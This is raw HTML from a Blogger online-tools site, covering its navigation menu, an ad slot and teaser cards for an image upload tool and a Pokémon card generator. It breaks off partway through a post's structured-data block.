<svg class='line' viewBox='0 0 24 24'><g transform='translate(2.400000, 2.000000)'><line class='svgC' x1='6.6787' x2='12.4937' y1='14.1354' y2='14.1354'></line><path d='M1.24344979e-14,11.713 C1.24344979e-14,6.082 0.614,6.475 3.919,3.41 C5.365,2.246 7.615,0 9.558,0 C11.5,0 13.795,2.235 15.254,3.41 C18.559,6.475 19.172,6.082 19.172,11.713 C19.172,20 17.213,20 9.586,20 C1.959,20 1.24344979e-14,20 1.24344979e-14,11.713 Z'></path></g></svg>
<span class='n' itemprop='name'>Home</span>
</a>
</li>
<li class='drp'>
<input class='drpI hidden' id='drpDwn-1' name='drpDwn' type='checkbox'/>
<label class='a' for='drpDwn-1'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(2.500000, 2.500000)'><line class='svgC' x1='6.6787' x2='12.4937' y1='12.0742685' y2='12.0742685'></line><path d='M-1.13686838e-13,5.29836453 C-1.13686838e-13,2.85645977 1.25,0.75931691 3.622,0.272650243 C5.993,-0.214968804 7.795,-0.0463973758 9.292,0.761221672 C10.79,1.56884072 10.361,2.76122167 11.9,3.63645977 C13.44,4.51265024 15.917,3.19645977 17.535,4.94217405 C19.229,6.7697931 19.2200005,9.57550739 19.2200005,11.3640788 C19.2200005,18.1602693 15.413,18.6993169 9.61,18.6993169 C3.807,18.6993169 -1.13686838e-13,18.2288407 -1.13686838e-13,11.3640788 L-1.13686838e-13,5.29836453 Z'></path></g></svg>
<span class='n' style='font-weight:bold;'>Sub Menu</span>
<svg class='line d' viewBox='0 0 24 24'><g transform='translate(5.000000, 8.500000)'><path d='M14,0 C14,0 9.856,7 7,7 C4.145,7 0,0 0,0'></path></g></svg>
</label>
<ul>
<li itemprop='name'><a href='/search/label/Blogger' itemprop='url'><span>
<svg class='line' viewBox='0 0 24 24'><path d='M15 7h3a5 5 0 0 1 5 5 5 5 0 0 1-5 5h-3m-6 0H6a5 5 0 0 1-5-5 5 5 0 0 1 5-5h3'></path><line class='svgC' x1='8' x2='16' y1='12' y2='12'></line></svg>
Blogger</span></a></li>
<li itemprop='name'><a href='/search/label/JavaScript' itemprop='url'><span>
<svg class='line' viewBox='0 0 24 24'><path d='M15 7h3a5 5 0 0 1 5 5 5 5 0 0 1-5 5h-3m-6 0H6a5 5 0 0 1-5-5 5 5 0 0 1 5-5h3'></path><line class='svgC' x1='8' x2='16' y1='12' y2='12'></line></svg>
JavaScript</span></a></li>
<li itemprop='name'><a href='/search/label/Online' itemprop='url'><span>
<svg class='line' viewBox='0 0 24 24'><path d='M15 7h3a5 5 0 0 1 5 5 5 5 0 0 1-5 5h-3m-6 0H6a5 5 0 0 1-5-5 5 5 0 0 1 5-5h3'></path><line class='svgC' x1='8' x2='16' y1='12' y2='12'></line></svg>
Online Tools</span></a></li>
<li itemprop='name'><a href='/search/label/Tools%20Script' itemprop='url'><span>
<svg class='line' viewBox='0 0 24 24'><path d='M15 7h3a5 5 0 0 1 5 5 5 5 0 0 1-5 5h-3m-6 0H6a5 5 0 0 1-5-5 5 5 0 0 1 5-5h3'></path><line class='svgC' x1='8' x2='16' y1='12' y2='12'></line></svg>
Tools Script</span></a></li>
<li itemprop='name'><a href='/2024/02/migrating-github-to-jsdelivr.html' itemprop='url'><span>
<svg class='line' viewBox='0 0 24 24'><path d='M15 7h3a5 5 0 0 1 5 5 5 5 0 0 1-5 5h-3m-6 0H6a5 5 0 0 1-5-5 5 5 0 0 1 5-5h3'></path><line class='svgC' x1='8' x2='16' y1='12' y2='12'></line></svg>
Migrating Github to Jsdelivr</span></a></li>
<li itemprop='name'><a href='/search' itemprop='url'><span>
<svg viewBox='0 0 512 512'><path d='M417.4,224H288V94.6c0-16.9-14.3-30.6-32-30.6c-17.7,0-32,13.7-32,30.6V224H94.6C77.7,224,64,238.3,64,256 c0,17.7,13.7,32,30.6,32H224v129.4c0,16.9,14.3,30.6,32,30.6c17.7,0,32-13.7,32-30.6V288h129.4c16.9,0,30.6-14.3,30.6-32 C448,238.3,434.3,224,417.4,224z'></path></svg>
View all..</span></a></li>
</ul>
</li>
<li class='drp br'>
<input class='drpI hidden' id='drpDwn-2' name='drpDwn' type='checkbox'/>
<label class='a' for='drpDwn-2'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(2.500000, 2.500000)'><line class='svgC' x1='6.6787' x2='12.4937' y1='12.0742685' y2='12.0742685'></line><path d='M-1.13686838e-13,5.29836453 C-1.13686838e-13,2.85645977 1.25,0.75931691 3.622,0.272650243 C5.993,-0.214968804 7.795,-0.0463973758 9.292,0.761221672 C10.79,1.56884072 10.361,2.76122167 11.9,3.63645977 C13.44,4.51265024 15.917,3.19645977 17.535,4.94217405 C19.229,6.7697931 19.2200005,9.57550739 19.2200005,11.3640788 C19.2200005,18.1602693 15.413,18.6993169 9.61,18.6993169 C3.807,18.6993169 -1.13686838e-13,18.2288407 -1.13686838e-13,11.3640788 L-1.13686838e-13,5.29836453 Z'></path></g></svg>
<span class='n new' style='font-weight:bold;'>Online tools</span>
<svg class='line d' viewBox='0 0 24 24'><g transform='translate(5.000000, 8.500000)'><path d='M14,0 C14,0 9.856,7 7,7 C4.145,7 0,0 0,0'></path></g></svg>
</label>
<ul class='s'>
<li itemprop='name'><a href='/2023/04/pokemon-card-generator.html' itemprop='url'><span>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(3.649800, 2.749900)'><line class='svgC' x1='10.6555' x2='5.2555' y1='12.6999' y2='12.6999'></line><line class='svgC' x1='8.6106' x2='5.2546' y1='8.6886' y2='8.6886'></line><path d='M16.51,5.55 L10.84,0.15 C10.11,0.05 9.29,0 8.39,0 C2.1,0 -1.95399252e-14,2.32 -1.95399252e-14,9.25 C-1.95399252e-14,16.19 2.1,18.5 8.39,18.5 C14.69,18.5 16.79,16.19 16.79,9.25 C16.79,7.83 16.7,6.6 16.51,5.55 Z'></path><path d='M10.2844,0.0827 L10.2844,2.7437 C10.2844,4.6017 11.7904,6.1067 13.6484,6.1067 L16.5994,6.1067'></path></g></svg>
Pokemon Card Generator</span></a></li>
<li itemprop='name'><a href='/2022/11/sni-bug-host-generator.html' itemprop='url'><span><svg class='line svg-1' viewBox='0 0 24 24'><g transform='translate(3.500000, 2.500000)'><path class='svgC' d='M8.5,7 C9.88088012,7 11,8.11911988 11,9.5 C11,10.8808801 9.88088012,12 8.5,12 C7.11911988,12 6,10.8808801 6,9.5 C6,8.11911988 7.11911988,7 8.5,7 Z'></path><path d='M16.6680023,4.75024695 L16.6680023,4.75024695 C15.9844554,3.55799324 14.4712377,3.15003899 13.2885153,3.83852352 C12.2597626,4.43613205 10.9740669,3.68838056 10.9740669,2.49217572 C10.9740669,1.11619444 9.86587758,0 8.4997646,0 L8.4997646,0 C7.13365161,0 6.02546233,1.11619444 6.02546233,2.49217572 C6.02546233,3.68838056 4.73976662,4.43613205 3.71199461,3.83852352 C2.52829154,3.15003899 1.01507378,3.55799324 0.331526939,4.75024695 C-0.351039204,5.94250065 0.053989269,7.46664934 1.23769234,8.15414609 C2.26546435,8.7527424 2.26546435,10.2472576 1.23769234,10.8458539 C0.053989269,11.5343384 -0.351039204,13.0584871 0.331526939,14.2497531 C1.01507378,15.4420068 2.52829154,15.849961 3.71101391,15.1624643 L3.71199461,15.1624643 C4.73976662,14.5638679 6.02546233,15.3116194 6.02546233,16.5078243 L6.02546233,16.5078243 C6.02546233,17.8838056 7.13365161,19 8.4997646,19 L8.4997646,19 C9.86587758,19 10.9740669,17.8838056 10.9740669,16.5078243 L10.9740669,16.5078243 C10.9740669,15.3116194 12.2597626,14.5638679 13.2885153,15.1624643 C14.4712377,15.849961 15.9844554,15.4420068 16.6680023,14.2497531 C17.3515491,13.0584871 16.9455399,11.5343384 15.7628176,10.8458539 L15.7618369,10.8458539 C14.7340648,10.2472576 14.7340648,8.7527424 15.7628176,8.15414609 C16.9455399,7.46664934 17.3515491,5.94250065 16.6680023,4.75024695 Z'></path></g></svg>SNI host Generator</span></a></li>
<li itemprop='name'><a href='/2023/03/meta-tags-generator.html' itemprop='url'><span>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(3.649800, 2.749900)'><line class='svgC' x1='10.6555' x2='5.2555' y1='12.6999' y2='12.6999'></line><line class='svgC' x1='8.6106' x2='5.2546' y1='8.6886' y2='8.6886'></line><path d='M16.51,5.55 L10.84,0.15 C10.11,0.05 9.29,0 8.39,0 C2.1,0 -1.95399252e-14,2.32 -1.95399252e-14,9.25 C-1.95399252e-14,16.19 2.1,18.5 8.39,18.5 C14.69,18.5 16.79,16.19 16.79,9.25 C16.79,7.83 16.7,6.6 16.51,5.55 Z'></path><path d='M10.2844,0.0827 L10.2844,2.7437 C10.2844,4.6017 11.7904,6.1067 13.6484,6.1067 L16.5994,6.1067'></path></g></svg>
Meta Tags Generator</span></a></li>
<li itemprop='name'><a href='/2023/03/image-converter.html' itemprop='url'><span>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(2.550170, 3.550158)'><path d='M0.371729633,8.89614246 C-0.701270367,5.54614246 0.553729633,1.38114246 4.07072963,0.249142462 C5.92072963,-0.347857538 8.20372963,0.150142462 9.50072963,1.93914246 C10.7237296,0.0841424625 13.0727296,-0.343857538 14.9207296,0.249142462 C18.4367296,1.38114246 19.6987296,5.54614246 18.6267296,8.89614246 C16.9567296,14.2061425 11.1297296,16.9721425 9.50072963,16.9721425 C7.87272963,16.9721425 2.09772963,14.2681425 0.371729633,8.89614246 Z'></path><path class='svgC d' d='M13.23843,4.013842 C14.44543,4.137842 15.20043,5.094842 15.15543,6.435842'></path></g></svg>
Image Converter</span></a></li>
<li itemprop='name'><a href='#' itemprop='url'><span>
<svg viewBox='0 0 512 512'><path d='M417.4,224H288V94.6c0-16.9-14.3-30.6-32-30.6c-17.7,0-32,13.7-32,30.6V224H94.6C77.7,224,64,238.3,64,256 c0,17.7,13.7,32,30.6,32H224v129.4c0,16.9,14.3,30.6,32,30.6c17.7,0,32-13.7,32-30.6V288h129.4c16.9,0,30.6-14.3,30.6-32 C448,238.3,434.3,224,417.4,224z'></path></svg>
View all..</span></a></li>
</ul>
</li>
<li>
<a class='a' href='https://www.mr-medo.net/p/authors.html' itemprop='url'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(2.749500, 2.549500)'><path d='M6.809,18.9067 C3.137,18.9067 9.41469125e-14,18.3517 9.41469125e-14,16.1277 C9.41469125e-14,13.9037 3.117,11.8997 6.809,11.8997 C10.481,11.8997 13.617,13.8847 13.617,16.1077 C13.617,18.3307 10.501,18.9067 6.809,18.9067 Z'></path><path d='M6.809,8.728 C9.219,8.728 11.173,6.774 11.173,4.364 C11.173,1.954 9.219,-2.48689958e-14 6.809,-2.48689958e-14 C4.399,-2.48689958e-14 2.44496883,1.954 2.44496883,4.364 C2.436,6.766 4.377,8.72 6.778,8.728 L6.809,8.728 Z'></path><path class='svgC' d='M14.0517,7.5293 C15.4547,7.1543 16.4887007,5.8753 16.4887007,4.3533 C16.4897,2.7653 15.3627,1.4393 13.8647,1.1323'></path><path class='svgC' d='M14.7113,11.104 C16.6993,11.104 18.3973,12.452 18.3973,13.655 C18.3973,14.364 17.8123,15.092 16.9223,15.301'></path></g></svg>
<span class='n' itemprop='name'>About</span>
</a>
</li>
<li class='br'>
<a class='a' href='https://tools.mr-medo.net/p/contact-us.html' itemprop='url'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(2.452080, 2.851980)'><path class='svgC' d='M15.0928322,6.167017 C15.0928322,6.167017 11.8828071,10.0196486 9.53493746,10.0196486 C7.18807029,10.0196486 3.941955,6.167017 3.941955,6.167017'></path><path d='M1.04805054e-13,9.11679198 C1.04805054e-13,2.27869674 2.38095238,8.8817842e-15 9.52380952,8.8817842e-15 C16.6666667,8.8817842e-15 19.047619,2.27869674 19.047619,9.11679198 C19.047619,15.9538847 16.6666667,18.233584 9.52380952,18.233584 C2.38095238,18.233584 1.04805054e-13,15.9538847 1.04805054e-13,9.11679198 Z'></path></g></svg>
<span class='n' itemprop='name'>Contact</span>
</a>
</li>
<li class='br'>
<a class='a' href='https://tools.mr-medo.net/p/safelink-generator.html' itemprop='url'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(3.500000, 2.000000)'><path d='M8.4845,19.6057 C10.8195,19.6057 16.1565,17.2837 16.1565,10.8787 C16.1565,4.4747 16.4345,3.9737 15.8195,3.3577 C15.2035,2.7417 11.9935,0.7507 8.4845,0.7507 C4.9755,0.7507 1.7655,2.7417 1.1505,3.3577 C0.5345,3.9737 0.8125,4.4747 0.8125,10.8787 C0.8125,17.2837 6.1505,19.6057 8.4845,19.6057 Z'></path><polyline class='svgC' points='5.8859 9.8748 7.7779 11.7698 11.6759 7.8698'></polyline></g></svg>
<span class='n' itemprop='name'>Safelink</span>
</a>
</li>
<li class='drp mr'>
<input checked='checked' class='drpI hidden' id='drpMr-2' name='drpDwn' type='checkbox'/>
<label class='a' for='drpMr-2'>
<span class='n'>More...</span>
<svg class='line d' viewBox='0 0 24 24'><g transform='translate(5.000000, 8.500000)'><path d='M14,0 C14,0 9.856,7 7,7 C4.145,7 0,0 0,0'></path></g></svg>
</label>
<ul>
<li itemprop='name'><a class='new' href='https://tools.mr-medo.net/search/label/Tool?hl=ar' itemprop='url'>Try RTL Mode</a></li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div>
<label class='fCls' for='offNav'></label>
</div>
<!--[ Blog content ]-->
<div class='blogCont'>
<div class='secIn'>
<div class='no-items section' id='notif-widget'>
</div>
<!--[ Ad content ]-->
<div class='blogAd'>
<div class='section' id='horizontal-ad'><div class='widget HTML' data-version='2' id='HTML91'>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3993310012245494"
     data-ad-slot="9374787985"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
</div></div>
</div>
<div class='blogM'>
<!--[ Main content ]-->
<main class='blogItm mainbar'>
<div class='section' id='main-widget'>
<div class='widget Blog' data-version='2' id='Blog1'>
<div class='blogTtl'>
<div class='t srch'>
<span class='hm' data-text='Home'></span>Tool
</div>
</div>
<div class='blogPts'>
<article class='ntry'>
<div class='pThmb'>
<a class='thmb' href='https://tools.mr-medo.net/2024/01/image-upload-tool.html'>
<img alt='Image Upload Tool - Image Direct Upload Tool' class='imgThm lazy' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB7KS4zyzrgoWw7i1zpAR4U33wpFQMxuBAD3dqPwXQJL0Nsu0sfnOmlW_Ay0jN7esZyyTIONeG2YRkALV5d_jaoe_-wEp4B526vXqk4-AHeOwpG4F6gc6zAgnypPnJZ2fsZyvnWVWP_8bZKU4JhulDv122TjcEPa3qg8SZNiTEif17IjgOdJASn9zvTaY/w600-h300-p-k-no-nu/Image-Upload.png' src='[data-uri]'/>
<noscript><img alt='Image Upload Tool - Image Direct Upload Tool' class='imgThm' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB7KS4zyzrgoWw7i1zpAR4U33wpFQMxuBAD3dqPwXQJL0Nsu0sfnOmlW_Ay0jN7esZyyTIONeG2YRkALV5d_jaoe_-wEp4B526vXqk4-AHeOwpG4F6gc6zAgnypPnJZ2fsZyvnWVWP_8bZKU4JhulDv122TjcEPa3qg8SZNiTEif17IjgOdJASn9zvTaY/w600-h300-p-k-no-nu/Image-Upload.png'/></noscript>
</a>
<div class='iFxd'>
<span class='pV hidden pu-views' data-id='6504246269243765792'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(2.000000, 4.000000)'><path class='svgC' d='M13.1643,8.0521 C13.1643,9.7981 11.7483,11.2141 10.0023,11.2141 C8.2563,11.2141 6.8403,9.7981 6.8403,8.0521 C6.8403,6.3051 8.2563,4.8901 10.0023,4.8901 C11.7483,4.8901 13.1643,6.3051 13.1643,8.0521 Z'></path><path d='M0.7503,8.0521 C0.7503,11.3321 4.8923,15.3541 10.0023,15.3541 C15.1113,15.3541 19.2543,11.3351 19.2543,8.0521 C19.2543,4.7691 15.1113,0.7501 10.0023,0.7501 C4.8923,0.7501 0.7503,4.7721 0.7503,8.0521 Z'></path></g></svg>
</span>
<span aria-label='Read later' bm-id='6504246269243765792' bm-img='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB7KS4zyzrgoWw7i1zpAR4U33wpFQMxuBAD3dqPwXQJL0Nsu0sfnOmlW_Ay0jN7esZyyTIONeG2YRkALV5d_jaoe_-wEp4B526vXqk4-AHeOwpG4F6gc6zAgnypPnJZ2fsZyvnWVWP_8bZKU4JhulDv122TjcEPa3qg8SZNiTEif17IjgOdJASn9zvTaY/w240-h240-p-k-no-nu/Image-Upload.png' bm-ttl='Image Upload Tool - Image Direct Upload Tool' bm-url='https://tools.mr-medo.net/2024/01/image-upload-tool.html' class='bM bmPs' data-added='Remove' role='button'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path><line class='svgC v' transform='translate(-4.500000, -2.500000)' x1='12' x2='12' y1='6' y2='12'></line><line class='svgC h' transform='translate(-4.500000, -2.500000)' x1='15' x2='9' y1='9' y2='9'></line></g></svg>
</span>
</div>
<div class='iFxd bl'>
<div class='aNm t'>
<div class='im lazy' data-style='background-image: url(//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifHmIUOGVIKq7uhYMjp_UVmreB9KriYRTsp0g2kbtgzhoS22lgTia3NesJUsuQ9ncRF6r5mQI6wrJE0tCedrNgeA6EIwpI8PaRS-__a7U2EIp2KrlWIxWeHNaU16g/w20-h20-p-k-no-nu/about_cover.png)'>
</div>
<bdi class='nm' data-text='مستر ميدو'></bdi>
<svg viewBox='0 0 24 24'><path d='M23,12L20.56,9.22L20.9,5.54L17.29,4.72L15.4,1.54L12,3L8.6,1.54L6.71,4.72L3.1,5.53L3.44,9.21L1,12L3.44,14.78L3.1,18.47L6.71,19.29L8.6,22.47L12,21L15.4,22.46L17.29,19.28L20.9,18.46L20.56,14.78L23,12M10,17L6,13L7.41,11.59L10,14.17L16.59,7.58L18,9L10,17Z'></path></svg>
</div>
</div>
<div class='blog-admin'>
<div class='iFxd l'>
<a aria-label='Edit this post' class='edit' data-text='Edit' href='https://www.blogger.com/blog/post/edit/5307790793868518406/6504246269243765792' role='button' target='_blank'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(3.500000, 3.500000)'><line class='svgC' x1='9.8352' x2='16.2122' y1='16.0078' y2='16.0078'></line><path d='M12.5578,1.3589 L12.5578,1.3589 C11.2138,0.3509 9.3078,0.6229 8.2998,1.9659 C8.2998,1.9659 3.2868,8.6439 1.5478,10.9609 C-0.1912,13.2789 1.4538,16.1509 1.4538,16.1509 C1.4538,16.1509 4.6978,16.8969 6.4118,14.6119 C8.1268,12.3279 13.1638,5.6169 13.1638,5.6169 C14.1718,4.2739 13.9008,2.3669 12.5578,1.3589 Z'></path><line x1='7.0041' x2='11.8681' y1='3.7114' y2='7.3624'></line></g></svg>
</a>
</div>
</div>
</div>
<div class='pCntn'>
<div class='pHdr pSml'>
<div class='pLbls' data-text='in'>
<a aria-label='Internet' data-text='Internet' href='https://tools.mr-medo.net/search/label/Internet' rel='tag'>
</a>
<a aria-label='Online' data-text='Online' href='https://tools.mr-medo.net/search/label/Online' rel='tag'>
</a>
</div>
</div>
<h2 class='pTtl aTtl sml'>
<a data-text='Image Upload Tool - Image Direct Upload Tool' href='https://tools.mr-medo.net/2024/01/image-upload-tool.html' rel='bookmark'>
Image Upload Tool - Image Direct Upload Tool
</a>
</h2>
<div class='pSnpt'>
other language: Français&#39;🇲🇫&#39;  / Deutsch&#39;🇩🇪 &#39; / Español&#39;🇪🇸&#39;  /  عربي&#39;🇸🇦&#39; Image Upload Tool with Direct L&#8230;
</div>
<div class='pInf pSml'>
<time class='aTtmp pTtmp pbl' data-text='Jan 29, 2024' data-type='Published' datetime='2024-01-29T02:12:00+01:00' title='Published: January 29, 2024'></time>
<a aria-label='Read more' class='pJmp' data-text='Keep reading' href='https://tools.mr-medo.net/2024/01/image-upload-tool.html'></a>
</div>
<script type='application/ld+json'>{"@context": "http://schema.org", "@type": "BlogPosting", "mainEntityOfPage": {"@type": "WebPage", "@id": "https://tools.mr-medo.net/2024/01/image-upload-tool.html"}, "headline": "Image Upload Tool - Image Direct Upload Tool", "description": "other language: Français\u0026#39;🇲🇫\u0026#39;  / Deutsch\u0026#39;🇩🇪 \u0026#39; / Español\u0026#39;🇪🇸\u0026#39;  /  عربي\u0026#39;🇸🇦\u0026#39; Image Upload Tool with Direct Links The image upload tool is a simple and efficient tool that allows you to quickly and easily uplo&#8230;", "datePublished": "2024-01-29T02:12:00+01:00", "dateModified": "2024-03-14T22:03:35+01:00", "image": {"@type": "ImageObject", "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB7KS4zyzrgoWw7i1zpAR4U33wpFQMxuBAD3dqPwXQJL0Nsu0sfnOmlW_Ay0jN7esZyyTIONeG2YRkALV5d_jaoe_-wEp4B526vXqk4-AHeOwpG4F6gc6zAgnypPnJZ2fsZyvnWVWP_8bZKU4JhulDv122TjcEPa3qg8SZNiTEif17IjgOdJASn9zvTaY/w1200-h630-p-k-no-nu/Image-Upload.png", "height": 630, "width": 1200},"publisher": {"@type": "Organization", "name": "MR-Medo | online Tools", "logo": {"@type": "ImageObject", "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggcEKFK1T0wyEVaWuUhwTyJzdG0shO6vsr19r4ghnu_UZPEMlFciRrzSQ6AjJ4CHSzb4Sp8ki9TWF3QHl-KmO9QDtlp3dEBbBUgPi8wt5IRhwJIR_4SS7c1JEXJVPK5zmBFGmBBvXIDb7NOIIDKh45Y7DRRbFXky0tM0VDEvSQrMN1LrI4oRsl2uYOHw/s0-rw/about_cover", "width": 297, "height": 45}}, "author": { "@type": "Person", "name": "مستر ميدو", "url": "https://tools.mr-medo.net/", "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifHmIUOGVIKq7uhYMjp_UVmreB9KriYRTsp0g2kbtgzhoS22lgTia3NesJUsuQ9ncRF6r5mQI6wrJE0tCedrNgeA6EIwpI8PaRS-__a7U2EIp2KrlWIxWeHNaU16g/s113/about_cover.png"}}</script>
</div>
</article>
<article class='ntry'>
<div class='pThmb'>
<a class='thmb' href='https://tools.mr-medo.net/2023/04/pokemon-card-generator.html'>
<img alt='Pokemon Card Generator' class='imgThm lazy' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbrIp4A2C8fP59kFV3l0s1xDC2KYevSlWVyH6L_0AZhJz3RCV-yyRuRHPZ94PM47ZYxtXgFLAtAJ-pueyHgwPSmi2Rj_EHEavgOmXLpU3BHm1YxP1QALq3xwh5Dh5BMrT9mUBJzykYTepQWXfHMLaSAoYqBeBEOdiK-X-6ivAAjxG9GEoY74VDH8iJKg/w600-h300-p-k-no-nu/pokemon-card.webp' src='[data-uri]'/>
<noscript><img alt='Pokemon Card Generator' class='imgThm' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbrIp4A2C8fP59kFV3l0s1xDC2KYevSlWVyH6L_0AZhJz3RCV-yyRuRHPZ94PM47ZYxtXgFLAtAJ-pueyHgwPSmi2Rj_EHEavgOmXLpU3BHm1YxP1QALq3xwh5Dh5BMrT9mUBJzykYTepQWXfHMLaSAoYqBeBEOdiK-X-6ivAAjxG9GEoY74VDH8iJKg/w600-h300-p-k-no-nu/pokemon-card.webp'/></noscript>
</a>
<div class='iFxd'>
<span class='pV hidden pu-views' data-id='2760619156310026677'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(2.000000, 4.000000)'><path class='svgC' d='M13.1643,8.0521 C13.1643,9.7981 11.7483,11.2141 10.0023,11.2141 C8.2563,11.2141 6.8403,9.7981 6.8403,8.0521 C6.8403,6.3051 8.2563,4.8901 10.0023,4.8901 C11.7483,4.8901 13.1643,6.3051 13.1643,8.0521 Z'></path><path d='M0.7503,8.0521 C0.7503,11.3321 4.8923,15.3541 10.0023,15.3541 C15.1113,15.3541 19.2543,11.3351 19.2543,8.0521 C19.2543,4.7691 15.1113,0.7501 10.0023,0.7501 C4.8923,0.7501 0.7503,4.7721 0.7503,8.0521 Z'></path></g></svg>
</span>
<span aria-label='Read later' bm-id='2760619156310026677' bm-img='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbrIp4A2C8fP59kFV3l0s1xDC2KYevSlWVyH6L_0AZhJz3RCV-yyRuRHPZ94PM47ZYxtXgFLAtAJ-pueyHgwPSmi2Rj_EHEavgOmXLpU3BHm1YxP1QALq3xwh5Dh5BMrT9mUBJzykYTepQWXfHMLaSAoYqBeBEOdiK-X-6ivAAjxG9GEoY74VDH8iJKg/w240-h240-p-k-no-nu/pokemon-card.webp' bm-ttl='Pokemon Card Generator' bm-url='https://tools.mr-medo.net/2023/04/pokemon-card-generator.html' class='bM bmPs' data-added='Remove' role='button'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path><line class='svgC v' transform='translate(-4.500000, -2.500000)' x1='12' x2='12' y1='6' y2='12'></line><line class='svgC h' transform='translate(-4.500000, -2.500000)' x1='15' x2='9' y1='9' y2='9'></line></g></svg>
</span>
</div>
<div class='iFxd bl'>
<div class='aNm t'>
<div class='im lazy' data-style='background-image: url(//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifHmIUOGVIKq7uhYMjp_UVmreB9KriYRTsp0g2kbtgzhoS22lgTia3NesJUsuQ9ncRF6r5mQI6wrJE0tCedrNgeA6EIwpI8PaRS-__a7U2EIp2KrlWIxWeHNaU16g/w20-h20-p-k-no-nu/about_cover.png)'>
</div>
<bdi class='nm' data-text='مستر ميدو'></bdi>
<svg viewBox='0 0 24 24'><path d='M23,12L20.56,9.22L20.9,5.54L17.29,4.72L15.4,1.54L12,3L8.6,1.54L6.71,4.72L3.1,5.53L3.44,9.21L1,12L3.44,14.78L3.1,18.47L6.71,19.29L8.6,22.47L12,21L15.4,22.46L17.29,19.28L20.9,18.46L20.56,14.78L23,12M10,17L6,13L7.41,11.59L10,14.17L16.59,7.58L18,9L10,17Z'></path></svg>
</div>
</div>
<div class='blog-admin'>
<div class='iFxd l'>
<a aria-label='Edit this post' class='edit' data-text='Edit' href='https://www.blogger.com/blog/post/edit/5307790793868518406/2760619156310026677' role='button' target='_blank'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(3.500000, 3.500000)'><line class='svgC' x1='9.8352' x2='16.2122' y1='16.0078' y2='16.0078'></line><path d='M12.5578,1.3589 L12.5578,1.3589 C11.2138,0.3509 9.3078,0.6229 8.2998,1.9659 C8.2998,1.9659 3.2868,8.6439 1.5478,10.9609 C-0.1912,13.2789 1.4538,16.1509 1.4538,16.1509 C1.4538,16.1509 4.6978,16.8969 6.4118,14.6119 C8.1268,12.3279 13.1638,5.6169 13.1638,5.6169 C14.1718,4.2739 13.9008,2.3669 12.5578,1.3589 Z'></path><line x1='7.0041' x2='11.8681' y1='3.7114' y2='7.3624'></line></g></svg>
</a>
</div>
</div>
</div>
<div class='pCntn'>
<div class='pHdr pSml'>
<div class='pLbls' data-text='in'>
<a aria-label='Online' data-text='Online' href='https://tools.mr-medo.net/search/label/Online' rel='tag'>
</a>
<span data-text='Tool'>
</span>
</div>
</div>
<h2 class='pTtl aTtl sml'>
<a data-text='Pokemon Card Generator' href='https://tools.mr-medo.net/2023/04/pokemon-card-generator.html' rel='bookmark'>
Pokemon Card Generator
</a>
</h2>
<div class='pSnpt'>
Pokémon card generator  is a tool or software that assists with creating custom, fan-made Pokémon cards for personal, non-commercial use.
</div>
<div class='pInf pSml'>
<time class='aTtmp pTtmp pbl' data-text='Apr 11, 2023' data-type='Published' datetime='2023-04-11T22:18:00+02:00' title='Published: April 11, 2023'></time>
<a aria-label='Read more' class='pJmp' data-text='Keep reading' href='https://tools.mr-medo.net/2023/04/pokemon-card-generator.html'></a>
</div>
<script type='application/ld+json'>{"@context": "http://schema.org", "@type": "BlogPosting", "mainEntityOfPage": {"@type": "WebPage", "@id": "https://tools.mr-medo.net/2023/04/pokemon-card-generator.html"}, "headline": "Pokemon Card Generator", "description": "Pokémon card generator  is a tool or software that assists with creating custom, fan-made Pokémon cards for personal, non-commercial use.", "datePublished": "2023-04-11T22:18:00+02:00", "dateModified": "2024-02-03T06:03:41+01:00", "image": {"@type": "ImageObject", "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbrIp4A2C8fP59kFV3l0s1xDC2KYevSlWVyH6L_0AZhJz3RCV-yyRuRHPZ94PM47ZYxtXgFLAtAJ-pueyHgwPSmi2Rj_EHEavgOmXLpU3BHm1YxP1QALq3xwh5Dh5BMrT9mUBJzykYTepQWXfHMLaSAoYqBeBEOdiK-X-6ivAAjxG9GEoY74VDH8iJKg/w1200-h630-p-k-no-nu/pokemon-card.webp", "height": 630, "width": 1200},"publisher": {"@type": "Organization", "name": 